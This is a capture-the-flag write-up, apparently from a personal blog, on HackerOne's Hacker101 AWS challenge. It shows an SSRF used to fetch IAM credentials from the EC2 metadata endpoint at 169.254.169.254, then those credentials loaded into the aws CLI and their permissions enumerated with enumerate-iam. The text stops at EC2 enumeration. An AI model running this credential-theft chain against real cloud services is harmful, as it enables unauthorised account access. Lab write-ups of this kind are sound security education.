AWS Capture the Flag by HackerOne

On April 5th, HackerOne launched a new challenge on their Hacker101 website that aimed to put hackers’ cloud expertise to the test. Seeing that I had some time to spare from my university schedule, I decided to take a shot at it even though I had absolutely no experience deploying applications on AWS! ![]()
Setup
Login to the Hacker101 website and you will see a challenge at the bottom called AWS CTF that is rated Moderate and is worth 26 points, which is equivalent to a private invitation on the HackerOne platform.

Clicking on the Go button will initiate the spinning up of the challenge. A personal flag submission URL and target link will be generated for you.

Clicking on your target link that is highlighted in blue will bring you to the page that you need to attack.
Accessing the instance metadata service at 169.254.169.254

If you type in https://www.google.com/ into the field and submit, it will fetch what seems to be the HTML source of the URL you specified and render it on the right in the Preview section.


Since this was an AWS-based challenge, the first thing I tried was to fetch the instance metadata service, which is available at http://169.254.169.254/, and it worked!
Generating temporary credentials (1)
The next step would be to list the roles that we can generate credentials for by fetching http://169.254.169.254/latest/meta-data/iam/security-credentials/.

To generate temporary credentials for SSRFChallengeOneRole, we just append the name to our URL and fetch the updated link http://169.254.169.254/latest/meta-data/iam/security-credentials/SSRFChallengeOneRole.

The output is a bit long but you should get JSON that looks like this:
1
2
3
4
5
6
7
8
9

{
    "Code": "Success",
    "LastUpdated": "2021-04-11T14:58:44Z",
    "Type": "AWS-HMAC",
    "AccessKeyId": "<REDACTED>",
    "SecretAccessKey": "<REDACTED>",
    "Token": "<REDACTED>",
    "Expiration": "2021-04-11T21:18:41Z"
}
Using the temporary credentials (1)
To make use of them, you can use the aws CLI tool. If you are on Linux like me, you can install it using the following commands:
1
2
3

$ curl "https://awscli.amazonaws.com/awscli-exe-linux-x86_64.zip" -o "awscliv2.zip" && \
unzip awscliv2.zip && \
sudo ./aws/install
Configure the aws CLI by exporting certain variables while specifying the AccessKeyId, SecretAccessKey and Token values that you received earlier.
1
2
3
4

export AWS_ACCESS_KEY_ID=<AccessKeyId>
export AWS_SECRET_ACCESS_KEY=<SecretAccessKey>
export AWS_SESSION_TOKEN=<Token>
export AWS_DEFAULT_REGION=us-west-2
To verify that it works, we can use the following command and you will get something like this:
1
2
3
4
5
6

$ aws sts get-caller-identity
{
    "UserId": "AROASCLNOVA3WZBF4QMYW:i-04686b0f980508e8e",
    "Account": "142500341815",
    "Arn": "arn:aws:sts::142500341815:assumed-role/SSRFChallengeOneRole/i-04686b0f980508e8e"
}
Enumerating API calls (1)
There are many features that AWS supports and it can be a pain to enumerate one by one. Therefore I used a tool called enumerate-iam to automate the enumeration.
1
2
3

$ git clone https://github.com/andresriancho/enumerate-iam
$ cd enumerate-iam
$ sudo pip3 install -r requirements.txt
Using the following command, we can get an idea on what permissions we have as the SSRFChallengeOneRole role.
1
2
3
4
5
6
7
8
9
10

$ python3 enumerate-iam.py --access-key $AWS_ACCESS_KEY_ID --secret-key $AWS_SECRET_ACCESS_KEY --session-token $AWS_SESSION_TOKEN
2021-04-11 12:32:15,192 - 2268 - [INFO] Starting permission enumeration for access-key-id "<REDACTED>"
2021-04-11 12:32:17,401 - 2268 - [INFO] -- Account ARN : arn:aws:sts::142500341815:assumed-role/SSRFChallengeOneRole/i-04686b0f980508e8e
2021-04-11 12:32:17,401 - 2268 - [INFO] -- Account Id  : 142500341815
2021-04-11 12:32:17,402 - 2268 - [INFO] -- Account Path: assumed-role/SSRFChallengeOneRole/i-04686b0f980508e8e
2021-04-11 12:32:20,391 - 2268 - [INFO] Attempting common-service describe / list brute force.
2021-04-11 12:32:27,420 - 2268 - [INFO] -- secretsmanager.list_secrets() worked!
2021-04-11 12:32:35,048 - 2268 - [INFO] -- dynamodb.describe_endpoints() worked!
2021-04-11 12:32:40,402 - 2268 - [INFO] -- sts.get_caller_identity() worked!
2021-04-11 12:32:49,837 - 2268 - [INFO] -- ec2.describe_instances() worked!
Using ec2.describe_instances()
